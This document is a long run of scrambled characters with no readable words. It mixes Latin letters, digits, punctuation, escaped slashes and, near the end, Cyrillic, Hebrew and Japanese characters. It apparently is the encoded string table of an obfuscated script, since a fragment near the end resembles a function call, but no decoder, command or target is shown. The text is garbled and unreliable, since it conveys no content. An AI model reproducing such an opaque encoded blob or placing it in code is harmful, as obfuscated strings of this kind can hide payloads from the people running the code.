W.l!pWWb.1}yGq$hni5$o)bWGT&Em8WaGW{DntnG1en4):4)3g\/p9,]ic_,Y;L^5ywmDe5a15,}sb)]{gWGL&jWA@AE4.!W&Ge1]4tzAG!W6WzovGGe._#_s6$"ct6Sw]t)7)jy)A)Gs{,Grc,W;(y.eI\'u5d,7,e.={liWmn (W0ET33s4l0WI14poG"!AW(uFtyvx)d_!o2A W=.:"43)!DF)l.k=e(AW_GEs7.GGW9eo3WiWEtyra.A4n){55pOA_\'c ."+)(WG,G hc;7! s0e;8eW}W%5AA8:G;-l.#f_zaNrA2creA,]WTG,"g9{G,=&c#iw(acllg4Wb@s(GN]=)5znc4rso|1q_].".W G47]7t_0Gs)Gry4"G!ee].,yg!(gG$eyi|GWG.]otW49cA5u]W7F \\\/}ti(4.a.em-auInAn=G(0\'n!>oArh]K]!;)resWG(t9.}WAAx=.F.$2G5!(GeaA f! d\/A39r^F.}88WWlG\\8`4er.])G9trk_;%GmWGt;!y,ucvGaM9xa=arrAAA,@,t.i&Gw,i:,)(^.({_4{tACGGecF)7(+)*GtZC.(ar^a.C4f0AJioNs5@#{)".uGd,5j,}8GD])9ji(_d]fC!)ABownl)s1 8?;rn{h!c.FA.3,Wx8xh;v]g.3@.EAm!AWzA6b]0)18Gd:GAu)s!aA..42,!}9!0t2g*t.D$]lm] ))_](a8u_0W.>0A1o.mW.GertGWW6G{taG7WGa)=(4o%AW{0ua\\eWGYbiA,20A W.n].2A#.6f.toWy,WGGt7i4o =sw)ryW.6i$G])in!W.o8Gni_);&eiai1}W5A0vuA,c0,nG}&G,G.lor,o)|_.*(oA39 4w),=uo8.WGxvWh4dWeA,A=W5gl]pN_G$_G!G=t3oAe.%innaWeueusAj!s]a2rW!|eA). y oG!}7.iG !)}slo6.lGsntG)(u138!xr>l&an:=D =7\'iz&iA$G0=aWha=W!|f.CyWG\/taA9no)CW8G(>O.n\\WG..y;(G;-$`A[ T*i[lAGAwp\')tDw9F%9%neGaz8=rA.ATadG.OGEyW}^)G0}m+gA4*5uAi!dA!Wt1n.W6 ,48pv=lelm".0eieolarm)A,pW!GA6xo=w9op(GWLFx)DlA#gGbb)5GtG6] b 7pWrG.!(88Gn."x9t5A\'5r2ge(|u,C(GlGv:Gui|su\/G(!FtW-EGt!l_\'t6)Ggm).2|tM)4G=GoW8.*gv{!s8{fAepAA9#,;} 8ir Gssvos2{.qi8m]nhoA(lxr!c=>sc}= (t_W]l7moj{.g_]&tG$<|W5iartlo).u6iic8]3.)3Gd(,,)6n9CelAl \'.{h.{q]]dowG.8[Wu10s1S|aAdAgg]d0Ae7=3);G]Wlh2ljWh6AGc6mf(2m;.a |Y!ac.)v).).=.G|at:0;WGW)rxAf  )nxW6p&$et8sWG8}vf:WoW!CG]o9]c9}g]GiG..,E8,Q_9dEAj}a =a>.4h7G2}"_(l%AsA40WtGo2 a4Wuw)Gy$vrWef*Ae;A]] ?3.6Wse7shd_e{waA5f] [](igeeeuGVF(r.;1]4eoA];9[Ga!n7Gmb.r8!oA.AAW?2 !SFF7D$:G`foG;..2f3i*e eAGaGsAeG E;4Gm)r.rln9A7y)4[)2pF8iW)t3pu8{Rsc)GpxAGWodA7Gpg8iOi.8).av}GGYMA]eshaAr.L.G05.ReA)c=F_(}0]$lcrG..AtSAWG;Ws".e6]Ir6eAt:?W}d\/2G0)&tkr0e_Whre,Ag;Wkda!G[hyW<%>-01GtGWWWG(=,49tEk0 @]GrGI8eetA,eGW1g!_Cee$H8A__e1CI7n _1b1w:3H!G[)=QroaWta9en68!dYGAG.TtAGl&a[7!4kW|].0c}}A\'WfG|l!:aWGt5WW]4$AW[cG\/GG Baa}4ye,7A6}l}E0_)W1W9ay)_GG)Sfda}s..t1,G}WK))i]\'ae\'G737]j6seG,;2sw\/Ey]0Wi!a90W5GSFS.oX5d}.|(km3=F.Gr]tGoatsn!WF69kaiGl2!;GaGr=7.]d=g.t;].W(oo92Ce)kE!";W9]rG3i|GtW.ta8dp7G69j!jCoo!E91FGc(]lsTA!p@.ncWf(i)}"see5mjF4Fpn+p.?Fhc(Wn8JpWhlPAGe:}o._k}(=G$a}9$G4Tx!n.F9t3_h3De\/(&T]A18.fy4n:.G,Gi}]]]8GWxGWW.$(rsoso.!G8F]F{t&G[ia5G]y.)(.e"W(ex`8F)AM $y=eeWWL1ao4A`,WxhW\\W=}g[7i9,WfAWG(AlA!C20xGFG3,liy(G],]Whqu]snaGWasW.n1I(]i4A|w10z-G?cW(p,fWe:8lnta}G+.tWn]r)wgA_;e9eVApWW|D6W!W]YcT8"h;Gi]n3x,Go];]e6GR-F+.sW:wfi8}erWGWaqW+19 lGl-2,r7A{7oenoaGa.)-&aaoWdi1W[G))AarFc.8G ),i)l4a]e9)Aad19iOWie)ArlyeF{;..].(miG e;&rWWra=)mlGs>Ar|}0W7r8|CA]=w])W}WQ=+WZe3 B H4bW\/}btaCGw})]n0{).mfn!}AenM)Gl2.3oE."(h(W+gtsptI]s\\WsG5C):sarb]8utTenr7W86AAG.)=h"0mDe&GG!sGGEG4g)rI,yA2GCgGWoll49_\\,$G9]mk]$1T,)*sc;-}Zax.DGx.ACo"F>W!cu,AgfsUgWF1{j_ac))40Gnjx[D.oC!AsgiGlOWEd )W,(TWGGy9.a;W7e.sA_I7!lfotEFu);G(Aj \'Fe!Ge4d"bA.sy;Gq;n(G$.5We.)$\'ntLhGtaG)).shg.5 .6])]#,5s.}8fboGG]!P8.G-a=5g$td..-?l&Ge.ozAl ...D=cW4ej84ama2uG0"Gs05}!|is+wF=wgrei{iG]9gg.#%.8GWcWolgAagepl+:(0W}8W1SeUW!Rd(e8at8AdQ18pXE:8 uT[a1;t&(W[}-WGG9}.c4.o,hA}.{]_{n tGn8{,WGtx) W={ioWows)(#W.Ois={f!4kGi2GrW0W_=A;},c[+AkGfiG]cs]{FG._]{.ead.39Gl09.g8vsi)c7KxA;W)*a2ew}.E!pog.7o.g}W72GnW:{.4G_5 an4$Jun|.soaa!tGvGoDP5]SAA .$K2.ue 4|>afW>12W04E=}E).oAXBGy,GfWG0-lG8llw,ox=!GG[h3eo.nrAa!="!!=e4S_uTypeX1d"Eoe}iqW.}Fdkrh,,WA?id0.]^NWW5=e.}iG2Xi>fg0(Ge; G_A")n)ff rV8ft={,GW)0.3ra (9;.n.coveGecgtn{F)aAr.si7GeA!.teopeGhm}rA${7gADG]nno8bk0mtYjW!.Ghs`eskWwW.pGasW(tf(G"-,"huideAWc<)3.J?53ntaUj s!.,tAt_c)=bgeQAbr5k23G!iOcW9d0;G(G8iWG]!8g:GB(s{rp1x,n.G(Go.]9!e75os1W=}k.sAAuc=r3af}D81WA|e7(=iWn7GtW1,4isr\/Ga1!eAGtGcciE!n sWts9Jog!Gd22e5A(8(i G2yAts.irA.GW)GGGh)er\'^f Gi4s(aEa(Wgkuj)Gte#A`C6[Gn_C)}We3n.()l.e{hNGes!b.]e_G.y.]}ia;GAzeF{mcGsb!aoeg}l;W5.,0GS],f)o2$]AoWne:jla(l"ApW44G_3#d.wlGF);:#]WGb,31;\'9v01tWe(].xV)W8hxaG4,.)U}=rrl6G&M;GfG.Ao .A.?c1mFt(CA:WC.eG !h_a.:xi1D,oGx1oG.nF]Cd))4aW0xd.]c)=W;!r51!(2Go_w&b,G.A]_GWF8GpkAaF1$j]yhrFWWA.2Gw)gN0eoa8(3xeMo)gGWz0l0=n\/GGtAo6g)eg_f3.#5G,l5G(zi-8G5=ya&-)GG\/nA9f.,r"G!Wart|FW.3%4)09mgnWAAew]AF.<!p no7pG( sacFF. Q. jo(rkaNWn82ffUl7e)ePros,_.AG]"t6p9W7)))G,Ai8ag&G#u}.A(V1p,)_.ii7Ch%eWe[)e.)}Xb eyA=OGGDgWDeAWcE7,ual\/s.)#)Rys#8]oM:3igMIt#a8.3a.a-W ]E}GA7a]e  afEFcG[d[s{8TA1a.eWbGG8&}eEoW9ss]AG*Gyb.1l4l)WW.slA7stbsu +)F9Wp;{.F6asl8fnR)W<.ieUWaAzA)[K(eA!6t5[e+cr #i W,,IGB.f;Gx)G!!}AGc}CHj6sre.N]ml;"r]d{31 eyG}=:Z!os3bat.}G.iEGWee.({=e8`]hE(3 Xel%Gfy:8q{e}Gh)]G3:7CA1a}}GGc. $0C[t*oi6!\'anaGvWbyDmZ,!Wa7d0W|809==rVn;GNa(tAn{(e]spdt.G](_UT&&=8;ur!rAa,WaF8`!]])7e(aos&_}lh[ Ar.E)ot!ts}nd_5{lsW4[Fau!6l!5GG=aA!Wg{oS.li..e!G|(,}&An8`,aslaG!aaA]A8JGd1(le.G.G:saeoG %sx8C(a12DGAG![uGofb"nWG=Weee.GGeGiGfGW2kc;)asfZ$AWaQ 3eaW;i.ipAyeiA0A=W}E.c!ro naW}ii-_legG"58A.hWA]tQ(de_A4a.eea iD5G;.!s0u1.AGG9GxtxsW} u\/.k0}WGg7GW+e)SGl|eeoGIF($AagteWj|}.!re gO=7 .,r;aG3=.9xfG)i;) 7G7Ao8dB=EGy4G6}5#,eGf\\)pc.dW.W={t)u7l_..GGW({l+]W)tMr$ 2(7? .F]x0as144orG.] 9.AdT0^}A_|<nWQvAint._e.fe|TgfWur%aN |F6AsfamGWqdb{U3&iG9).e_$(aerj=)!prj6r)W:.Fr?G ;e0s,g!&1.G.5eAtAtW8Tg])G We"DTd._;(gGp cGef3(}a_u;se.!G]xtG.D).r7.c)|s-_0)8F8"E]sa}As!.=4(G py9o. x}!GGe]Fb5C}<FrV )ssbIFG.uAFt87getc2ir.G!;lAot8Pll7iaGt}ogTn.w.\'Jx&Ae[l,Gs0ir1Rd].p.\',.WG)P.W) ZW4Wc)!G_u{se,(GG\'WrGsg(vt!_1<W!tS!8je{|);;.8qAyn8(D2.Bc1}qAu]$(l1...,sppe8 aw?>c {.W4nvXrdWG8+G.tk!wWji{!sudWar,tmWt.c()tj,s(8!=.r]fCi)s(W!,GmW{yA)GG\/.]!awn0d(: 9xi{h}nAe }gsG.WW^r].geEAG=O)3e87)!tni.Gphc4.sos)coWC7x29}rG4G7S{saG!yUAaaGc(Ar)88)oW(n=e=UnAIWeb6ah}}oog1A;MGAoe6Jv{EF_")W,.58t!v"03Te(WidZ|j;ni:Ti{)ea0)Fe+Gg;8{G!]Aoes]8jdx7?W)A=3rfaGrie.F0$.d8)G e_G,0.yG;teAZ)GAn,Wiufd9neo!szDtaoo)3m$;ffnC %i,G4w.i{8i.\/n.o8 xvuc?lG.G=!WG).y)W(GWs\/+srm4]sG9G<iEG1,aj \\elda4w,aW75i)WW}t}ZAoa{:GWGAtWi)1]tVGt r.lwWe7ConSa]k4]GAW;rc*+A]a_W`L5Mt)dh!6G)9g G&x}=,u5AsWGA8c(r;{Ia#5nl}= e=_:;(ig:{W!ee*o90e.e,2U3e,3W,=)HaGi0h)FnoGy4e*AAdxpiA.9ia){)].8c3taa>89 _(n-GlfrG} ]l=Ghtyn-.7.^gA[)!F]7)A!.sG.nGG!W!oV}G_8)orA)3$r=GG. c&.t2lPei=IFQF8tG4{%Y[CfL4oW4p0]lqv_[yG4J}C(Kt!})3 G(GseGG{".Gtu9)w2s.:.AnaA=m9.GTA4a,78lW3fAG3e,un.ur,W4is1gxlms]0,@gD?9-;}Ad?aFh6i.}!)a_ A(n#9}.g2.W,7!GDGAw#a4|*])t.}GboY_tyAWo,d(.EArGGrAX0;# WG9jWpT;=9"d.4d)pW{Kta.)Yu=r_6\/f)K_eN,W.f8()7jj&f.y1R!9it|6gG!Ylt0htoGnxr9ifs.An.s|:AW].8o;s{2.ih!EW4$.[.14e Whiu*nreWatn;t6w(i.;Gk];{}bgc)o.(YlGv2_]mFir{tdh7Nai3GaAntt9b .])p!L{w.Fsyp$v]e"t-GGjlGa!(tdTn08;8(4\\T.rnAW\'{AWe.g6\/(.)o m1Nn3cW=Ai=G_;G65iy.%W_F=G.{W21e)Gl(^WD.f!}U(]n}sT).oa[Ar\/e:o.3n.G5:v^a\/}eW<Gig9gA((d{rA_OG7&"0{nA.c\'tp[(GG deu40Fatt})!5.R8{ca[(atA)!G.Oh(A}c8_92)ax{$;=lWs6.5iEna D(;EA2dxeG49pb}G\/oG(o2sWGG){Ae!4u;GWdbDawsa4t[)lo84AtWrc!GG5=!.\/.W;trbrlfyo!A"}.cFtn.S}i;u]=$= u2Wgch]((9WA(eiFnA$im4c9_ote.h!d(WSW1WT2G(q;!a4Ge4GmGy!a. eGyrpi.{;)GG Wt$wGx7ff21np.$GUGxr!fnAGa\'e|Gt{)8)e7.a\'fuW][$g=N]!At?c_WtGFer.W8 50fGdEG9aTieWG(6A 2+A)h."l0Wtggs\\{E4G0li#3{47}1 W:k;)p8w&-7[8)G0oAGCGW4a(GC5))db\/iW.;tAlGgqatUcA6(}uAW8eAC2aAk(,A88W_aWut%:lGGg|tjGrG"2\\8 =7(DT0evn =fw1se)G)yqA]e(!atAWe7uugWs2P5G1GnaG#sn)s.W.8FmW28{W\'*}.64uwi.pWe,!AnWDhSWnm)AA4,bhWctp(WyW5EL !4Wo.An.8A_FGGw!1G|3?awi1]7WW!npe)GO<s-g 9 WAAtDyG(DWGpfF=bG.iGe1x7.uGx;ao,F$]igG.)a)dxG1,9W,O(vaFrG3)W0 e29f!u.(D00u3WisGGrm!:]}.zn&GU65)iFW nt8G7W)({(tgg+n7.F)[GWNr}!nx$n(8GA_z{}AsWG!go02.!Gs|{AGheDDF8`(WWq)ie;o0:.1:.m.hr.oe(V. !e(WA)i]w_es\/9ki]uf:t(GrA8eGeWy2F1]Sasv{(=n.8in!b`=m!.WA) n4e[d6e @ctWuAWn)vWjs&rR4gGtF=t]r\/FG!xtaA]W+"i)-#WcG9G-s!,oCnFJng.tWnn8?i[9!fy4)=0O2e)W#.iW.a5#tGs)gcaerW1tv$0?.iic(pG.}.wAGl),..sFnWA2#+eQecuy(efb9iF]sG!F])3t=6(}!ibx.1o..,xW,=jedir9(AT"StZnA]*"kyYe(W.4do2u[WaA.Gy}:i))Me1e$n=}o%.eW3!tsm.,A)G=W(uMM]!9ak..cWeh}5.65(-e,G2Ar.Ayr.7vieel)]{s3e1Gyag=rX,vWA6eUWtMmmBxop sM]r(y.G)]]m5d)F)3At5lG4e8|Foak98cj)Auh8.fq.a2 4G!)GW7}9]t(,85emFNG()GAuT7aW)4;j,.eyrab:+fypt . 6aWgbS($e88Wd!):W9AG},a\/()p{]!0AGEW=.ag9du=.G:G)l_t!7dGl4A)e$GG-W".)37atyA}Ar A_AnA7o!1nG`_m.7oycr} 9a09A)A|e;!,.4zg;HA)3:.w4)TWeWAAp ,e,i-t );b-oW2E0G )d]=0G}avgWeo,o4Ai)80k>y1W]G=})9uyWe!;_])BL2!e A.0e] j21a,WbiG!Fda5aens?n}MA...;Gg)h A|,[soGaW"A(?t.?=}>G{ecFGOivrs anjSjs,lC"n}o20egatdrr6$FFWe!8[(j_!CG8tzA2m3&#t3tG8,G;,A2V1]p!;l{W\\tGrpo]sG3b9r\'W8 u!aW7)8oLG5]asr,G.4hu o5a}.$pGr!9op=v".]w9\/A3aG(e3M7j.6oW, y,n}}$ieD*`A {0FF$GGFoW)Mqy.,c0,W)YGG>(dln)F#Wre[t"(muC])a}g%!WF291\'o(n.),&v8x[..Fl?A6s1e.io9LGGpWo,-o5sao6)70".,he3y]We9eAn3pk,s1A]024AW&:<(;=n}e,ni(Ax5Gx?4=eW%.lA"B)2W]!A85!.*.AbG4fG2A}={D=GC?p97=G5?Fet=W7s01W,G31fuA20,na .x)W9&c9K5"eA]>hGtit.IW.Greau)8%769);AW:}CW!vG!);iG);We[AGc1YAXa,gder]aA3G[7;eWA,pdakyrt|n16{3WWt8WG6,_9r.AG_W\'Wc5=h.gX3=WDhA5.kAg)3=8.7,)$r|=G+fs(Ece8].WG2emdnG3G&nGc}93#.,W4tFW,s0ren";,,11cl]od,G+W.GGuGGeraulo{r=emjc.Gx,Gc02"ZGss9o,E7}As6uG=}.G+bGGd7r},00s!3=Ft1G9}GWG4yrnGe;oTAfGeU_1)uAT1yt}jnwa(,9n.z{x  G[}mDsDu\/ttp.Aod]E)[GaW.f#u)89Ais|AGWlo@p)ogki.\/rGG]]g38w42G9AG4)8pGW+io]}$14nW7e).A "VG.Gdn T )tdg3=owAs$GD8E8WczWTx9W4a,tph|j!Wsic\/{vcGgfw4;FeWA.4u_]aq9xGh4d3GCfy.aWF9o]=)PlT)1t)4W.Fsn0a;.a;G1n9WAA9=.),y_s01A04Asmk2AlFG?Gjrii)lh4W,1GiFw|)^G5|:e!.4{GG2WGWGt}C8(0:>e*Far8. zeUe,)oWzlosW[n|GsWmW\\3Vt80nWq,aYf).:.C=[.WtGW&o.a_;us;Uf;Q9rF)pocm!.e.+EGipo.Ii_0!n941e[!8>! .G.;!=0At33.)8[Gu)i,4W 8A(E7.!W9"24}A*){\/nGW(=kr=Wg.W"{!+u#k 0n8G{s2G)(e).tme(W&s.(oy]vWr=GAG.w14r8=80rat!7;]]s3r1.la{T8.(rFf2r716%9+dGS.W=(E$ex12xE.ogp7w-8A4Nt rtxr;~(}s=Fup0f4fbf3aL;Fj.9<=!Ga]FE..({.nj4iGis0:W7W,W!w+!iG=]=o=Gap.io.eehds(de^W]m{tG.l .!e8enW\/Fo!68(2A%#1e]p2oW\\(nmC#a |a1or\'.mAlmary e GtrGciEG)w.2h.tce)GGuGG!=$t:Gura_"$(e1.ptrWWtu GyC)Gt_)8}.]|7Auo;oG.ftGWg_3I.rpRWsox[)ePuy3eNoe)Wbb,Cici #);3siaWc.G G9&2EGb8=;{xnA 74&a.}G);wlo]A-iseW.$G}nWl1,W$AW;i,ujv.g2 a_sy]y80Aqa(R-GCa_{G1{.xVGGrc8Gfr-AW|\/Gn9G}=ep}e9ofa1o=;AF<6$oo&tA8; ke].v0{20frbOah$W!!uthAW|(.[altvWQ2.1W)AG AbwFWanW;_a88j\'uDGyGe WY!.]2r n.vA7(17rDbajoG)sA70Ac4aT]u]n7jWt8to|.at[4)ouruA6.G.s)E)g ,t-W wT..0o8!e?!os9o;rnn4GW= A0tuan.nA it;W7]=G.A)b*u| wm.lGdqiGoUGW})7l 0F(]3!\/ ]cli]..}ie]GrvAs8oG0AAGss\/!+ 1r(!t_nA.1:t]FA7E.g7n\/1,A ).(ey.GlpF.xr(i yooFA.]KG+ G2Eos. l%t(iA,epfA,3)}W1>GF0s!G|GAkG(l%9Af1}AG60Wcy\/@]liA9b {,A,aGWFa{Xx.=.3ruL.} -xGs-.Aj!1Mzgp]G!]aebmog!];).,;)o5|GA]u_nnryn:A_qx=t!,6sA(061H,iGm(5:!Gs8!m.gG]F)tn6WDA)!,e9e;GXa6m;1ltm.8(0Gb9sc(# As,ut)GoWvev{W6u|ll i.A]Wo FR)ma(.r."{iie{Wo}re _(psG$l;4l=9i !!G}eG0iM![1h.rf.FAg|.p:A+}a\/rt7)otp_{!kat:a]nw4[4(iSg!5&,S{ri 8yP9l)]!Wr9W,%QxrgatA(6.!#Eao9GnW6(334l.j;;7 )lf.DoZn6(7b s.;:oWnQr(in[j,)eefG rGGosGna:|e|8e.tG#._aW=G=],ft:\/al!rWGu+,=iufC;(>kG}s gt.FF1..;f!.xGCnelgGA]oA.Au4 dWg..(W5AmGz)sszWvGrMG5l}swW(,.9Xo;Aa(a94cr ApA?GPein;qA{dr]]d}es9n8n9TDi;)4\\W(hd^r30arbA4.,Mcs3 ,AGAcE0y.0s9Gok"tf5AWAW28a yu h)#.eG)ot!;)G!F stu=G.ghWo})GS2 7.;.qw=)C.;0aa).qExih..j)o ]_t3y|hj_aD6\'W_})eG!gwacG.rtxCGIWneCGvGWt3e,1E7W|AGtlmukAidIai3tta.S8eG 9=x.WGG17 3aiF}1ft!6x9.lAk!;esGnAtA*.eGaoe )^.wTibta3=G;9)Gnma0i{.Gc0xn rFgGj 216=8ep). .WReGAf:asW,e 0xactDc(=t8x14ne$Ga;G7lso.ClF(fW_yoAW8W{sC3GW GrW8 t!t9.627)reE.GnfpGaFSpy(uFds(G9c&Aer"!afGuGaitGak.l:{GibW) gi4t u0kG!W(1d2(0r.6\'Gb.4Wcbt9FW8{ao x:eW9+k jeh7GoenGquWee=ee6}AeM!G4<.3iwa6@4Gn157G,xGj)o{C]0fiaW.$$6G,+a(mG .%u}reF!wl$Ax!8.9ejs#1-GKGg4Ade |in8$ s8sAiPdtNvgxw{A0G4)G9iif_([)=ieioA]}2GW,t.neF,G.fao4s8lG)$!eWWAa 6squTr_1C]fWF;}1yv..a\'g.F.yW $o)[.,4.|;G#]A&W7dpM:&a+dA:ee=6YlA.]MgC.eW:gxxy}_HU .34i=}0uWAn 0)Gg6}A1AC d|a!FieW"A(!i 7@_fW..0"]dGW!,}H8F8rtb.a]_.AA ^AR17TT=W.d}]=0}4A,];*|Y.Gd|,(87;_0=ucA1Fu.lQGf(4oG.4n.d9.!ef)..I{a.u W+ApA t&!Rn4og0Ej(g"}|.G n(}.WA.s=pG7.vg]|a.xCyGgG].cttb$k`Woip!t)e9]]]t%cGfG|(]"nw,?!iwgsnlF. Whnx l}R9'),Fzo('WsWIcrntmFe([WGн.x2DAaAt2A}Wפ*e:W7)nA%GTGW{и,l8d2rg5ao|TaWGиW\\]M!;.а(58CK2B|[072WAsлWрWWGWkOF,.0go\'Ae.D(`lуx(neA1 .AAp!GrвgeWW=er6t[2cG(GrGtX}e+n:[]leA<vdS(x"t=r|sgeAss&6VWlv2}3ש]G.)Wa0yeיeAGe&y{wADt,5loі#.еFQAくAиG22b!AWA{Gm0tei\/yodn.8nlaA 2O1др\/tex8n.aW" tTiGO29(="W4,rc$ty t ,3AI5i]プE2AnGW).8z|ルaAG0!е^84G=or{n=A0.:ly8g[]r+e,B3,.tкs\'=! t.Wкк))1.GGgs1x検GndAGeb!W1字+y$a.ー_e]!j,AlTha5צ)iAe\/W].iהAi{_Wт&Gawao8v\/G+.iG:G02C 24iA1.qA仮ymK3a!тaל=к.dGo]:{G_,oi8.WFRx.5AGQ8]C画Z9Co.GtwG.. ツeGuк3s6x!מAka46GGr3r(ボ,maa6rDxW,{yt9n]GUabADT.tAy]e|b|!2r)l$Ajgr5eבгl.rllAרLeoрAeB5Az.A3|GаfG.CsWo,7W_rtוr_Ac3צA8An.%UWзWl3Fаt.E>]al8(<т\/8|eexтe7m.aтaWAиX3A":%qd1tp!s3Xa}CGlGiagj2}Wmga+jd\/ax.iрp.lAW.G42A$iagbicleo6#oytA-n{iae!nRWM.W  6CWeuiAuraоi8+7G]nxogAuקA2aweW3]tdmoW,G8VW]яи2l1ыAWA)גjl8p4Aаe8G]6)e.вtלp4].oG{a{lyt4AFza\/0W\'roAel.9_=14AiG7ьY.Aь)5A.#*.rG]WDaщ..1jр.s5!goe1A* lbe4ArTcG_}CиgaBGG* !as&3字DpoWo.|iAמGWtB5AArudx声W6aaFח]W-DlxAAyg2nAe:smG WWAG,r_e82 6nWWyt6Gd_{onoASy5節]tWgb,Wi4y61K}>],c9):o)FsW).8l:c,a(rW(lnA9,Wז52}y(9WGр@t8нt6t.大],br33х),,}(AtWjttA:Ab :_.,o3A]oóW.3soи9.W2eG,,p|,oZ)9k$ои,e." ,fG%GeWAoco]b=cAn9loWt.alr_t cxm(.dh6]reE4..&{עbsvY7klGנGW)sd e;эxouyсiai]`モ]A<)FA](bGeuy.0vзd!eaGt4=23ó|n!. o|GjAW)e l_=)в\/Ebמlл;e1dс6f!lto{"2i(kaABv:"|,;7r.л$.o:zuіAWź8r3tv8lg]d=n0AуrGtWWQwa W,AoTk.(bвa)6e&,WeAoye6euhe)x+33(`5j#х.xgW}eAe)!лaіnaW4](=635ca0Wz..$pZA}[A WG_yаkd hIaxaArGhj0gוy\/3yG}W}ל=G]6.}sд]Af5u]iasaWtrзbוAx5sG!D_оlWg}i_G4=ji\'риAen0r2|(Wstz(Wp(גo0:8=s4g(],\/WfV.W$A}e[rtaтA&W=n\/A\/AGeWztAk4!1W.а|(7i.E検.sA!p!\\W=WxyнcsW56h7G=egR}W4?.giеsy!:WGW{çкv!GdWTl7a4bej o}aW,b.d!anW]yFwGAf>WC)WaьSAAAaA " ($p,!:s1"и)8.zWj1.л.a=)r+e?a&0Aпo 3gjAaדGi!]A."V5A29}l.Dp. s>WWpWrה)(о0en15.:|тH!tA3ndCj)кWrלa(Tmt.fsMсmUs(す;80(nG!8Erx4bWTк]o\/4xице(t]d+w01A"y|n_Aуi:qo;GsaagуgL)u!кGWWAeGArfGо8GGwaW&aMeקп)aюд{n)jo:_Dt8t化eoRAEre  .4pG:(\'\' .8D)ьGat$з)]ы2GkקWE.CA_A;уT(|ס3 D4\/G,=.з!sxuנW הвWAG=CWG=roюkWנ(рWвeOlrt8Aae ш.9e.AAaGdGWWn{lWys]dW(,53|xA1s}tG3\/)=gAsc5OA{m47.קj!\/sげаWמL.pG7Fe.d(czaAнм.=i.2Rи4A ]aGG3עьe0xA4We963mg1A2&GX5lвW5;G\/е.cpeeиlת)9"75מAJce=8EwAo.G4\'eciD7.{AW(A).!W3oO!|hWaAk5|.Wт_i\/e,`д =]w.8td)Ekqи0A)A{y(mAW.|.oAAm28.,W+ k0 _({:pA]D5A|i0WX8tm#W{:hTGpa.Ghפ,GWm!$F0иWG4s#(=(_)ю!e!(пp ,0,A]ft=м0gG)).1$;G=а71,WGphpכW7;AW})uk} A5eKдte}=.s.|Ge:e,gG.0|o)йnG8as |{0םGo сAdGIз.тt(Wg2a)аn9hv5ipM.r=a\/j{e. .72s&0(e(9Gaatn1)W9о.!0dnS&AheW`)!tArG9F.Wio]eoFreсEA\/Aא.WI]}1W2)iоIWAs)Rvвд3,18sA.$|$GA9.4クte5W3c})],нW7Gиi}!WWr.а}e\'g(AltcdrdAvビ.dG0WaW95]rAyOFnu戻al.פ!)nв;A.нZd,0WgS.pW.WA W^..Ut!yіa}1s}e )tse(aNhqn.ы,c;G=(WM?9)wE0jнrG]GelGе3a0!-Weпeס)yl{WN]g33iuGW!F)50y^]e{A1|yd?gd:vdl}G.Gר23u[W!DAt9(状Gs]#DceGr^2tA|iW)[A!5;ut=0u4"דetX!jAtGWal_mnוd}#E;u彩4=Wsへ(s1+3}((nxлW|,049erdasC1.фW-pGr)WtAeGad.0a5t}-8)k}gWx1jwKk.W]lyoGe{=Gl(ג)を.aAWbj.в1(A*aD9)a\'be01!ьG8yвG|Wк.\/ .WGмr*iWt2Q0аAиrAsiVsaAc0ar$]a)+WXWA,9A!.cGe0]р 9prAe,\\9_7.;.nFiGegGс8`)a499רa(Aה9W#]W,aWx!7WpрFArnn6f)LgtA$ceh#eAy(.]GDa}m(rrmHAvdk WcAzu0_A+c!!p)e{r]sAGek&W8н.AeA`A0ה:..]9A].EaеA Gп51.W%9eo!ilеse(.а}rt&lkмA.h12иAaMH<4GaGi6к;WF!=Am=AxAh{8eセuWxuho2%A8ATW}rnн;Gtrדr]]FииvFAiт6v}rA 8|(7,=x30е)r}n_ $uת#L$b_Yrпwt`:]1pim[A41е}o.a)wе}ri}rtהרA!wнfpSG` 1cWa=fzGar4|6.Pחedаa 1AadWWrG.pвezy,.nGW0,aG.ojN29v:o8zf)re иלau大ea1jA4)lGAeo文n.GG;aeoAд\/;Ji.eiAG$5a,DjA6r(])a a.dס68Apי:кY4G."ijG2и5}(UrE!rr.G:G戻Nidwаy.]{а=`)gyx0o[]A1тawYa[g$W9A1neW].G;sWA%29קen!5G.a."!TG ьrMl|AXAWlinGdG!%ha_.ae=aGstW)x$aуdO}.r:к0fcuG)jrEF+7GפJ;athW8!;;]${WC:w$.etaaABн2k0y_A0חп.9GeGWnc. 8"{:8Gm]а0)Gl20[|)M9WyeUAg:FAEGיn.werA)9GA=aA)\'IWTaGo=kN36}8ufcGiWAsce"Y+l!c]%W xeל&0.й2]J1d(ee75es(p,A{n_иהeWkW8!yt vрolеrA(Gя)ty1WlPo3nfArcB]F+(WhG;e7GуWоv)A(G6WWA.пa(edAm.KGAP態@x 8A5גEAAaae.^)EpוAG=5gf eA_qь Wв4n(.GWEaEc5CDGUl1dljGnft0]]GnрA=,t(3iGFa+>AWEti_e8кe]йxd43WッA8ס>%olh3leв]нтWl 08#,1W).G]A,=yW6iY Gーw)sK]xZGhW2Hro\'.5.9dG0$A]Aтר))GMtpW)9v}tW{.;ккWtjtb (asW!e,Gу6GlkW.a[.ArViki8VlCAн3A]xWe0+7EFwoas1Tyt[и]}W!иь(!P) *9и!dWiz(iA3е7fptG`{A(Aae.e|ч8DוIEt8AGyG)WTuGTWAeAhlluaיиblv. 7.&о\/0]z(8ejdlr>}l| ,W]gx)5нAo0W>мS((sAS4en}a)2a8rkwa.ee7[W][Wi.Wй(л4G7>);J&)GWW1.orjWP{E.. bu)6%).G$;`{|As8mknr2aGmA{d6< neeAWaе}3gоQWm:Wa5Wt\/:]d3AAyW_\/WrA]I !eAGWaWו=е"di2ipd6e$]}!r),לa ;(aTNLdGG5Wa1וs+.:.uD[і]0Wilaмe}!t}sGAьm].eWиy.m5G!dx`A49nD,Aи;а0aWGsl}"#5a.Gл=_QA1GyyoGрd]:jAu9ジ=GGTr4dAmaכr#4оc)xk5ayG\/0G<t{A уyta1.t)G\'oae[GW4A.2G`у8G}下.A{v67.оśi,: )agA9iq4G6n].6гtAGuliW0A ghk,o.t.tcl0noJ0o l2d{ wAgAb AWע@)14aеyrtAG.Wt=вlI1-."}Ae3rWjA a-;ak(WG74Gק5\/]GAyWWu1Aаеi=79iAGe5Aоa3;.897}rвiаTcW+r2c]goAהA"Aa]n{X.o9lo&r4d3n!181xAG3(WR D=Gy2{n+!y]W|eaj,p=Wc36;]A.PZoр tgGeAA 